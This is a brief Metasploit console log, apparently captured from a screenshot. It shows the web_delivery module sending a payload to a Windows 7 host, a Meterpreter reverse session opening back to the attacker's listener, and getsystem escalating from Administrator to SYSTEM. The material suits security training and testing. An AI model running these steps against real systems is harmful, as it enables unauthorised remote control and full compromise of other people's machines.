 msf5 exploit(multi/script/web_delivery) >
[*] 10.95.14.221     web_delivery - Delivering Payload (2125) bytes
[*] Sending stage (206403 bytes) to 10.95.14.221
[*] Meterpreter session 2 opened (10.95.14.216:5656 → 10.95.14.221:49201) a
t 2020-03-16 14:24:05 -0400
msf5 exploit(multi/script/web_delivery) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: WIN7-14-221\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >